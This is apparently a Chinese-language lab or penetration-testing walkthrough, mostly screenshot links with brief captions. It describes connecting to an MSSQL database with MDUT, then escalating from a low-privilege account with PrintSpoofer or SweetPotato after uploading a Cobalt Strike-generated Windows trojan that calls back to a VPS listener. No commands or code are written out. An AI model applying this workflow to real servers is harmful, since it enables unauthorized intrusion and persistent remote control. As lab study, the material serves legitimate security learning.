


mssql用MDUT连接






低权限用户,这里考虑potato系列提权然后连cs上线,先在vps上整好cs


然后本机配上ip和用户名密码就行




然后现在用cs生成一个监听exe


这里端口可以换成别的,80端口被占用这里起不了,起完监听之后这里生成windows payload

会生成一个木马,我们去找potato的工具一起上传到靶机,这里用printspoofer或者sweetpotato提权
